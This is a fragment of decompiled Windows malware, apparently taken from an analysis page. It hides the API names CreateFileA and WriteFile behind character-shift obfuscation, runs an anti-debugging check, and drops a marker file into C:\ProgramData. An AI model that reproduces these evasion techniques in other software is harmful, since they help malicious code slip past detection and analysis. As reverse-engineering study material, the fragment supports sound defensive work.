 v0 = 0;
strcpy(ProcName, "DsfbufGjmfB");
strcpy(v10, "VqhsdEhkd");
strcpy(v7, "B9[[Oqnfq`lC`s`[[xiyrfgt-sws");
if ( strlen(ProcName) )
{
do
--ProcName[v0++];
while ( v0 < strlen(ProcName) );
}
g_CreateFileA = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
hModule,
ProcName);
for ( i = 0; i < strlen(v10); ++i )
++v10[i];
strcpy(String, "BQO89GHY7ki");
for ( j = 0; j < strlen(v7); ++j )
++v7[j];
g_WriteFile = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(hModule, v10);
v6 = 0;
// C:\\ProgramData\\yjzsghu.txt
FileA = (void *)g_CreateFileA(v7, 0x40000000, 0, 0, 1, 0, 0);
antidebug(1000);
v4 = lstrlenA(String);
g_WriteFile(FileA, String, v4, &v6, 0);
CloseHandle(FileA);
return -1;